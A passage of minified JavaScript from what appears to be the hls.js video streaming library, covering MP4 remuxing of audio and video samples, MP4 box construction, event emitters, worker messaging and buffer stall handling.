X={data1:s,data2:o,startPTS:l/h,endPTS:(d+n)/h,startDTS:u/h,endDTS:this.nextAvcDts/h,type:"video",hasAudio:!1,hasVideo:!0,nb:g.length,dropped:Y};return this.observer.trigger(Q.default.FRAG_PARSING_DATA,X),X}},a.prototype.remuxAudio=function(e,t,r,i){var a,n,o,s,l,u,d,f=e.inputTimeScale,c=e.timescale,h=f/c,p=(e.isAAC?1024:1152)*h,g=this._PTSNormalize,v=this._initPTS,y=!e.isAAC&&this.typeSupported.mpeg,m=e.samples,E=[],_=this.nextAudioPts;if(r|=m.length&&_&&(i&&Math.abs(t-_/f)<.1||Math.abs(m[0].pts-_-v)<20*p),m.forEach(function(e){e.pts=e.dts=g(e.pts-v,t*f)}),0!==(m=m.filter(function(e){return 0<=e.pts})).length){if(r||(_=i?t*f:m[0].pts),e.isAAC)for(var T=this.config.maxAudioFramesDrift,S=0,b=_;S<m.length;){var A,R=m[S];A=(C=R.pts)-b;var D=Math.abs(1e3*A/f);if(A<=-T*p)J.logger.warn("Dropping 1 audio frame @ "+(b/f).toFixed(3)+"s due to "+Math.round(D)+" ms overlap."),m.splice(S,1),e.len-=R.unit.length;else if(T*p<=A&&D<1e4&&b){var L=Math.round(A/p);J.logger.warn("Injecting "+L+" audio frame @ "+(b/f).toFixed(3)+"s due to "+Math.round(1e3*A/f)+" ms gap.");for(var O=0;O<L;O++){var w=Math.max(b,0);(o=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(J.logger.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),o=R.unit.subarray()),m.splice(S,0,{unit:o,pts:w,dts:w}),e.len+=o.length,b+=p,S++}R.pts=R.dts=b,b+=p,S++}else Math.abs(A),R.pts=R.dts=b,b+=p,S++}O=0;for(var I=m.length;O<I;O++){var P=m[O],k=P.unit,C=P.pts;if(void 0!==d)n.duration=Math.round((C-d)/h);else{var F=Math.round(1e3*(C-_)/f),x=0;if(r&&e.isAAC&&F){if(0<F&&F<1e4)x=Math.round((C-_)/p),J.logger.log(F+" ms hole between AAC samples detected,filling it"),0<x&&((o=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(o=k.subarray()),e.len+=x*o.length);else if(F<-12){J.logger.log("drop overlapping AAC sample, expected/parsed/delta:"+(_/f).toFixed(3)+"s/"+(C/f).toFixed(3)+"s/"+-F+"ms"),e.len-=k.byteLength;continue}C=_}if(u=C,!(0<e.len))return;var M=y?e.len:e.len+8;a=y?0:8;try{s=new Uint8Array(M)}catch(e){return void this.observer.trigger(Q.default.ERROR,{type:$.ErrorTypes.MUX_ERROR,details:$.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:M,reason:"fail allocating audio mdat "+M})}for(y||(new DataView(s.buffer).setUint32(0,M),s.set(z.default.types.mdat,4)),S=0;S<x;S++)(o=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(J.logger.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),o=k.subarray()),s.set(o,a),a+=o.byteLength,n={size:o.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(n)}s.set(k,a);var N=k.byteLength;a+=N,n={size:N,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(n),d=C}var U=0,B=E.length;if(2<=B&&(U=E[B-2].duration,n.duration=U),B){this.nextAudioPts=_=d+h*U,e.len=0,e.samples=E,l=y?new Uint8Array:z.default.moof(e.sequenceNumber++,u/h,e),e.samples=[];var G=u/f,j=_/f,K={data1:l,data2:s,startPTS:G,endPTS:j,startDTS:G,endDTS:j,type:"audio",hasAudio:!0,hasVideo:!1,nb:B};return this.observer.trigger(Q.default.FRAG_PARSING_DATA,K),K}return null}},a.prototype.remuxEmptyAudio=function(e,t,r,i){var a=e.inputTimeScale,n=a/(e.samplerate?e.samplerate:a),o=this.nextAudioPts,s=(void 0!==o?o:i.startDTS*a)+this._initDTS,l=i.endDTS*a+this._initDTS,u=1024*n,d=Math.ceil((l-s)/u),f=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(J.logger.warn("remux empty Audio"),f){for(var c=[],h=0;h<d;h++){var p=s+h*u;c.push({unit:f,pts:p,dts:p}),e.len+=f.length}e.samples=c,this.remuxAudio(e,t,r)}else J.logger.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!")},a.prototype.remuxID3=function(e){var t,r=e.samples.length,i=e.inputTimeScale,a=this._initPTS,n=this._initDTS;if(r){for(var o=0;o<r;o++)(t=e.samples[o]).pts=(t.pts-a)/i,t.dts=(t.dts-n)/i;this.observer.trigger(Q.default.FRAG_PARSING_METADATA,{samples:e.samples})}e.samples=[]},a.prototype.remuxText=function(e){e.samples.sort(function(e,t){return e.pts-t.pts});var t,r=e.samples.length,i=e.inputTimeScale,a=this._initPTS;if(r){for(var n=0;n<r;n++)(t=e.samples[n]).pts=(t.pts-a)/i;this.observer.trigger(Q.default.FRAG_PARSING_USERDATA,{samples:e.samples})}e.samples=[]},a.prototype._PTSNormalize=function(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;4294967296<Math.abs(e-t);)e+=r;return e},a);function a(e,t,r,i){this.observer=e,this.config=t,this.typeSupported=r;var a=navigator.userAgent;this.isSafari=i&&-1<i.indexOf("Apple")&&a&&!a.match("CriOS"),this.ISGenerated=!1}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.getSilentFrame=function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},a);function a(){}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=Math.pow(2,32)-1,i=(c.init=function(){var e;for(e in c.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]})c.types.hasOwnProperty(e)&&(c.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),r=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);c.HDLR_TYPES={video:t,audio:r};var i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);c.STTS=c.STSC=c.STCO=a,c.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),c.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),c.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),c.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var n=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),s=new Uint8Array([0,0,0,1]);c.FTYP=c.box(c.types.ftyp,n,s,n,o),c.DINF=c.box(c.types.dinf,c.box(c.types.dref,i))},c.box=function(e){for(var t,r=Array.prototype.slice.call(arguments,1),i=8,a=r.length,n=a;a--;)i+=r[a].byteLength;for((t=new Uint8Array(i))[0]=i>>24&255,t[1]=i>>16&255,t[2]=i>>8&255,t[3]=255&i,t.set(e,4),a=0,i=8;a<n;a++)t.set(r[a],i),i+=r[a].byteLength;return t},c.hdlr=function(e){return c.box(c.types.hdlr,c.HDLR_TYPES[e])},c.mdat=function(e){return c.box(c.types.mdat,e)},c.mdhd=function(e,t){t*=e;var r=Math.floor(t/(1+s)),i=Math.floor(t%(1+s));return c.box(c.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,i>>24,i>>16&255,i>>8&255,255&i,85,196,0,0]))},c.mdia=function(e){return c.box(c.types.mdia,c.mdhd(e.timescale,e.duration),c.hdlr(e.type),c.minf(e))},c.mfhd=function(e){return c.box(c.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},c.minf=function(e){return"audio"===e.type?c.box(c.types.minf,c.box(c.types.smhd,c.SMHD),c.DINF,c.stbl(e)):c.box(c.types.minf,c.box(c.types.vmhd,c.VMHD),c.DINF,c.stbl(e))},c.moof=function(e,t,r){return c.box(c.types.moof,c.mfhd(e),c.traf(r,t))},c.moov=function(e){for(var t=e.length,r=[];t--;)r[t]=c.trak(e[t]);return c.box.apply(null,[c.types.moov,c.mvhd(e[0].timescale,e[0].duration)].concat(r).concat(c.mvex(e)))},c.mvex=function(e){for(var t=e.length,r=[];t--;)r[t]=c.trex(e[t]);return c.box.apply(null,[c.types.mvex].concat(r))},c.mvhd=function(e,t){t*=e;var r=Math.floor(t/(1+s)),i=Math.floor(t%(1+s)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,i>>24,i>>16&255,i>>8&255,255&i,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return c.box(c.types.mvhd,a)},c.sdtp=function(e){var t,r,i=e.samples||[],a=new Uint8Array(4+i.length);for(r=0;r<i.length;r++)t=i[r].flags,a[r+4]=t.dependsOn<<4|t.isDependedOn<<2|t.hasRedundancy;return c.box(c.types.sdtp,a)},c.stbl=function(e){return c.box(c.types.stbl,c.stsd(e),c.box(c.types.stts,c.STTS),c.box(c.types.stsc,c.STSC),c.box(c.types.stsz,c.STSZ),c.box(c.types.stco,c.STCO))},c.avc1=function(e){var t,r,i,a=[],n=[];for(t=0;t<e.sps.length;t++)i=(r=e.sps[t]).byteLength,a.push(i>>>8&255),a.push(255&i),a=a.concat(Array.prototype.slice.call(r));for(t=0;t<e.pps.length;t++)i=(r=e.pps[t]).byteLength,n.push(i>>>8&255),n.push(255&i),n=n.concat(Array.prototype.slice.call(r));var o=c.box(c.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(n))),s=e.width,l=e.height,u=e.pixelRatio[0],d=e.pixelRatio[1];return c.box(c.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,s>>8&255,255&s,l>>8&255,255&l,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,c.box(c.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),c.box(c.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,255&u,d>>24,d>>16&255,d>>8&255,255&d])))},c.esds=function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))},c.mp4a=function(e){var t=e.samplerate;return c.box(c.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0]),c.box(c.types.esds,c.esds(e)))},c.mp3=function(e){var t=e.samplerate;return c.box(c.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0]))},c.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?c.box(c.types.stsd,c.STSD,c.mp4a(e)):c.box(c.types.stsd,c.STSD,c.mp3(e)):c.box(c.types.stsd,c.STSD,c.avc1(e))},c.tkhd=function(e){var t=e.id,r=e.duration*e.timescale,i=e.width,a=e.height,n=Math.floor(r/(1+s)),o=Math.floor(r%(1+s));return c.box(c.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,i>>8&255,255&i,0,0,a>>8&255,255&a,0,0]))},c.traf=function(e,t){var r=c.sdtp(e),i=e.id,a=Math.floor(t/(1+s)),n=Math.floor(t%(1+s));return c.box(c.types.traf,c.box(c.types.tfhd,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i])),c.box(c.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,n>>24,n>>16&255,n>>8&255,255&n])),c.trun(e,r.length+16+20+8+16+8+8),r)},c.trak=function(e){return e.duration=e.duration||4294967295,c.box(c.types.trak,c.tkhd(e),c.mdia(e))},c.trex=function(e){var t=e.id;return c.box(c.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},c.trun=function(e,t){var r,i,a,n,o,s,l=e.samples||[],u=l.length,d=12+16*u,f=new Uint8Array(d);for(t+=8+d,f.set([0,0,15,1,u>>>24&255,u>>>16&255,u>>>8&255,255&u,t>>>24&255,t>>>16&255,t>>>8&255,255&t],0),r=0;r<u;r++)a=(i=l[r]).duration,n=i.size,o=i.flags,s=i.cts,f.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,n>>>24&255,n>>>16&255,n>>>8&255,255&n,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,s>>>24&255,s>>>16&255,s>>>8&255,255&s],12+16*r);return c.box(c.types.trun,f)},c.initSegment=function(e){c.types||c.init();var t,r=c.moov(e);return(t=new Uint8Array(c.FTYP.byteLength+r.byteLength)).set(c.FTYP),t.set(r,c.FTYP.byteLength),t},c);function c(){}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var d=r(1),i=(a.prototype.destroy=function(){},a.prototype.resetTimeStamp=function(){},a.prototype.resetInitSegment=function(){},a.prototype.remux=function(e,t,r,i,a,n,o,s){var l=this.observer,u="";e&&(u+="audio"),t&&(u+="video"),l.trigger(d.default.FRAG_PARSING_DATA,{data1:s,startPTS:a,startDTS:a,type:u,hasAudio:!!e,hasVideo:!!t,nb:1,dropped:0}),l.trigger(d.default.FRAG_PARSED)},a);function a(e){this.observer=e}t.default=i},function(e,t,r){"use strict";var i=Object.prototype.hasOwnProperty,h="~";function a(){}function n(e,t,r,i,a){if("function"!=typeof r)throw new TypeError("The listener must be a function");var n=new function(e,t,r){this.fn=e,this.context=t,this.once=r||!1}(r,i||e,a),o=h?h+t:t;return e._events[o]?e._events[o].fn?e._events[o]=[e._events[o],n]:e._events[o].push(n):(e._events[o]=n,e._eventsCount++),e}function u(e,t){0==--e._eventsCount?e._events=new a:delete e._events[t]}function o(){this._events=new a,this._eventsCount=0}Object.create&&(a.prototype=Object.create(null),(new a).__proto__||(h=!1)),o.prototype.eventNames=function(){var e,t,r=[];if(0===this._eventsCount)return r;for(t in e=this._events)i.call(e,t)&&r.push(h?t.slice(1):t);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},o.prototype.listeners=function(e){var t=h?h+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,a=r.length,n=new Array(a);i<a;i++)n[i]=r[i].fn;return n},o.prototype.listenerCount=function(e){var t=h?h+e:e,r=this._events[t];return r?r.fn?1:r.length:0},o.prototype.emit=function(e,t,r,i,a,n){var o=h?h+e:e;if(!this._events[o])return!1;var s,l,u=this._events[o],d=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),d){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,r),!0;case 4:return u.fn.call(u.context,t,r,i),!0;case 5:return u.fn.call(u.context,t,r,i,a),!0;case 6:return u.fn.call(u.context,t,r,i,a,n),!0}for(l=1,s=new Array(d-1);l<d;l++)s[l-1]=arguments[l];u.fn.apply(u.context,s)}else{var f,c=u.length;for(l=0;l<c;l++)switch(u[l].once&&this.removeListener(e,u[l].fn,void 0,!0),d){case 1:u[l].fn.call(u[l].context);break;case 2:u[l].fn.call(u[l].context,t);break;case 3:u[l].fn.call(u[l].context,t,r);break;case 4:u[l].fn.call(u[l].context,t,r,i);break;default:if(!s)for(f=1,s=new Array(d-1);f<d;f++)s[f-1]=arguments[f];u[l].fn.apply(u[l].context,s)}}return!0},o.prototype.on=function(e,t,r){return n(this,e,t,r,!1)},o.prototype.once=function(e,t,r){return n(this,e,t,r,!0)},o.prototype.removeListener=function(e,t,r,i){var a=h?h+e:e;if(!this._events[a])return this;if(!t)return u(this,a),this;var n=this._events[a];if(n.fn)n.fn!==t||i&&!n.once||r&&n.context!==r||u(this,a);else{for(var o=0,s=[],l=n.length;o<l;o++)(n[o].fn!==t||i&&!n[o].once||r&&n[o].context!==r)&&s.push(n[o]);s.length?this._events[a]=1===s.length?s[0]:s:u(this,a)}return this},o.prototype.removeAllListeners=function(e){var t;return e?(t=h?h+e:e,this._events[t]&&u(this,t)):(this._events=new a,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=h,o.EventEmitter=o,e.exports=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=r(21),s=r(1),l=r(0),u=r(53);t.default=function(a){var i=new u.EventEmitter;i.trigger=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];i.emit.apply(i,[e,e].concat(t))},i.off=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];i.removeListener.apply(i,[e].concat(t))};function n(e,t){a.postMessage({event:e,data:t})}a.addEventListener("message",function(e){var t=e.data;switch(t.cmd){case"init":var r=JSON.parse(t.config);a.demuxer=new o.default(i,t.typeSupported,r,t.vendor),l.enableLogs(r.debug),n("init",null);break;case"demux":a.demuxer.push(t.data,t.decryptdata,t.initSegment,t.audioCodec,t.videoCodec,t.timeOffset,t.discontinuity,t.trackSwitch,t.contiguous,t.duration,t.accurateTimeOffset,t.defaultInitPTS)}}),i.on(s.default.FRAG_DECRYPTED,n),i.on(s.default.FRAG_PARSING_INIT_SEGMENT,n),i.on(s.default.FRAG_PARSED,n),i.on(s.default.ERROR,n),i.on(s.default.FRAG_PARSING_METADATA,n),i.on(s.default.FRAG_PARSING_USERDATA,n),i.on(s.default.INIT_PTS_FOUND,n),i.on(s.default.FRAG_PARSING_DATA,function(e,t){var r=[],i={event:e,data:t};t.data1&&(i.data1=t.data1.buffer,r.push(t.data1.buffer),delete t.data1),t.data2&&(i.data2=t.data2.buffer,r.push(t.data2.buffer),delete t.data2),a.postMessage(i,r)})}},function(e,t){function i(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function l(e){return"function"==typeof e}function u(e){return"object"==typeof e&&null!==e}function d(e){return void 0===e}((e.exports=i).EventEmitter=i).prototype._events=void 0,i.prototype._maxListeners=void 0,i.defaultMaxListeners=10,i.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},i.prototype.emit=function(e){var t,r,i,a,n,o;if(this._events||(this._events={}),"error"===e&&(!this._events.error||u(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var s=new Error('Uncaught, unspecified "error" event. ('+t+")");throw s.context=t,s}if(d(r=this._events[e]))return!1;if(l(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:a=Array.prototype.slice.call(arguments,1),r.apply(this,a)}else if(u(r))for(a=Array.prototype.slice.call(arguments,1),i=(o=r.slice()).length,n=0;n<i;n++)o[n].apply(this,a);return!0},i.prototype.on=i.prototype.addListener=function(e,t){var r;if(!l(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,l(t.listener)?t.listener:t),this._events[e]?u(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,u(this._events[e])&&!this._events[e].warned&&(r=d(this._maxListeners)?i.defaultMaxListeners:this._maxListeners)&&0<r&&this._events[e].length>r&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},i.prototype.once=function(e,t){if(!l(t))throw TypeError("listener must be a function");var r=!1;function i(){this.removeListener(e,i),r||(r=!0,t.apply(this,arguments))}return i.listener=t,this.on(e,i),this},i.prototype.removeListener=function(e,t){var r,i,a,n;if(!l(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(a=(r=this._events[e]).length,i=-1,r===t||l(r.listener)&&r.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(u(r)){for(n=a;0<n--;)if(r[n]===t||r[n].listener&&r[n].listener===t){i=n;break}if(i<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},i.prototype.removeAllListeners=function(e){var t,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(l(r=this._events[e]))this.removeListener(e,r);else if(r)for(;r.length;)this.removeListener(e,r[r.length-1]);return delete this._events[e],this},i.prototype.listeners=function(e){return this._events&&this._events[e]?l(this._events[e])?[this._events[e]]:this._events[e].slice():[]},i.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(l(t))return 1;if(t)return t.length}return 0},i.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var l=r(5),s=r(3),u=r(1),d=r(0),i=(a.prototype.poll=function(e,t){var r=this.config,i=this.media,a=i.currentTime,n=window.performance.now();if(a!==e)return this.stallReported&&(d.logger.warn("playback not stuck anymore @"+a+", after "+Math.round(n-this.stalled)+"ms"),this.stallReported=!1),this.stalled=null,void(this.nudgeRetry=0);if(!(i.ended||!i.buffered.length||2<i.readyState||i.seeking&&l.BufferHelper.isBuffered(i,a))){var o=n-this.stalled,s=l.BufferHelper.bufferInfo(i,a,r.maxBufferHole);this.stalled?(1e3<=o&&this._reportStall(s.len),this._tryFixBufferStall(s,o)):this.stalled=n}},a.prototype._tryFixBufferStall=function(e,t){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);n&&this._trySkipBufferHole(n),.5<e.len&&t>1e3*r.highBufferWatchdogPeriod&&(this.stalled=null,this._tryNudgeBuffer())},a.prototype._reportStall=function(e){var t=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,d.logger.warn("Playback stalling at @"+r.currentTime+" due to low buffer"),t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!1,buffer:e}))},a.prototype._trySkipBufferHole=function(e){for(var t=this.hls,r=this.media,i=r.currentTime,a=0,n=0;n<r.buffered.length;n++){var o=r.buffered.start(n);if(a<=i&&i<o)return r.currentTime=Math.max(o,r.currentTime+.1),d.logger.warn("skipping hole, adjusting currentTime from "+i+" to "+r.currentTime),this.stalled=null,void t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+i+" to "+r.currentTime,frag:e});a=r.buffered.end(n)}},a.prototype._tryNudgeBuffer=function(){var e=this.config,t=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if((this.nudgeRetry=a)<e.nudgeMaxRetry){var n=i+a*e.nudgeOffset;d.logger.log("adjust currentTime from "+i+" to "+n),r.currentTime=n,t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_NUDGE_ON_STALL,fatal:!1})}else d.logger.error("still stuck in high buffer @"+i+" after "+e.nudgeMaxRetry+", raise fatal error"),t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!0})},a);function a(e,t,r,i){this.config=e,this.media=t,this.fragmentTracker=r,this.hls=i,this.stallReported=!1}t.default=i},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var u,n,d=r(1),o=r(4),f=r(0),c=r(3),h=r(19),p=r(14),l=window.performance,s=(n=o.default,a(g,n),g.prototype.onHandlerDestroying=function(){this.clearTimer(),this.manualLevelIndex=-1},g.prototype.clearTimer=function(){null!==this.timer&&(clearTimeout(this.timer),this.timer=null)},g.prototype.startLoad=function(){var e=this._levels;this.canload=!0,this.levelRetryCount=0,e&&e.forEach(function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)}),null!==this.timer&&this.loadLevel()},g.prototype.stopLoad=function(){this.canload=!1},g.prototype.onManifestLoaded=function(e){var t,r=[],i=[],a={},n=null,o=!1,s=!1;if(e.levels.forEach(function(e){var t=e.attrs;e.loadError=0,e.fragmentError=!1,o=o||!!e.videoCodec,s=s||!!e.audioCodec,u&&e.audioCodec&&-1!==e.audioCodec.indexOf("mp4a.40.34")&&(e.audioCodec=void 0),(n=a[e.bitrate])?n.url.push(e.url):(e.url=[e.url],e.urlId=0,a[e.bitrate]=e,r.push(e)),t&&(t.AUDIO&&(s=!0,p.addGroupId(n||e,"audio",t.AUDIO)),t.SUBTITLES&&p.addGroupId(n||e,"text",t.SUBTITLES))}),o&&s&&(r=r.filter(function(e){return!!e.videoCodec})),r=r.filter(function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||h.isCodecSupportedInMp4(t,"audio"))&&(!r||h.isCodecSupportedInMp4(r,"video"))}),e.audioTracks&&(i=e.audioTracks.filter(function(e){return!e.audioCodec||h.isCodecSupportedInMp4(e.audioCodec,"audio")})).forEach(function(e,t){e.id=t}),0<r.length){t=r[0].bitrate,r.sort(function(e,t){return e.bitrate-t.bitrate}),this._levels=r;for(var l=0;l<r.length;l++)if(r[l].bitrate===t){this._firstLevel=l,f.logger.log("manifest loaded,"+r.length+" level(s) found, first bitrate:"+t);break}this.hls.trigger(d.default.MANIFEST_PARSED,{levels:r,audioTracks:i,firstLevel:this._firstLevel,stats:e.stats,audio:s,video:o,altAudio:i.some(function(e){return!!e.url})})}else this.hls.trigger(d.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:this.hls.url,reason:"no level with compatible codecs found in manifest"})},Object.defineProperty(g.prototype,"levels",{get:function(){return 